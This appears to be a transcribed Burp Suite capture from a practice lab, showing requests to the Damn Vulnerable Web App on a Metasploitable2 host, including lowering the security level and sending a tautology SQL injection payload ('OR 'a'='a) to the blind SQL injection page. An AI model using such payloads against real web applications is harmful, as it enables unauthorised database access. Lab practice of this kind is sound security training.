 Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
1 http://192.168.1.149 GET / 200 1086 HTML Metasploitable2 - Linux 192.168.1.149
3 http://192.168.1.149 GET /dvwa/ 302 445 HTML 192.168.1.149 PHPSESSID
4 http://192.168.1.149 GET /dvwa/login.php 200 1599 HTML php Damn Vulnerable Web A... 192.168.1.149
7 http://192.168.1.149 POST /dvwa/login.php ✓ 302 354 HTML php 192.168.1.149
8 http://192.168.1.149 GET /dvwa/index.php 200 4895 HTML php Damn Vulnerable Web A... 192.168.1.149
10 http://192.168.1.149 GET /dvwa/dvwa/js/dvwaPage.js 200 1049 script js 192.168.1.149
13 http://192.168.1.149 GET /dvwa/vulnerabilities/sqli_blind/ 200 4674 HTML Damn Vulnerable Web A... 192.168.1.149
14 http://192.168.1.149 GET /dvwa/vulnerabilities/sqli_blind/?id=... ✓ 200 4674 HTML Damn Vulnerable Web A... 192.168.1.149
15 http://192.168.1.149 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A... 192.168.1.149
17 http://192.168.1.149 POST /dvwa/security.php ✓ 302 389 HTML php 192.168.1.149 security=lo
18 http://192.168.1.149 GET /dvwa/security.php 200 4497 HTML php Damn Vulnerable Web A... 192.168.1.149
19 http://192.168.1.149 GET /dvwa/vulnerabilities/sqli_blind/ 200 4671 HTML Damn Vulnerable Web A... 192.168.1.149
20 http://192.168.1.149 GET /dvwa/vulnerabilities/sqli_blind/?id=... ✓ 200 4988 HTML Damn Vulnerable Web A... 192.168.1.149
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=%27OR+%27a%27%3D%27a&Submit=Submit HTTP/1.1
2 Host: 192.168.1.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.149/dvwa/vulnerabilities/sqli_blind/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=592289b55274c29203f33c912b762e58
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May 2024 10:03:07 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4678
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
Search 0 highlights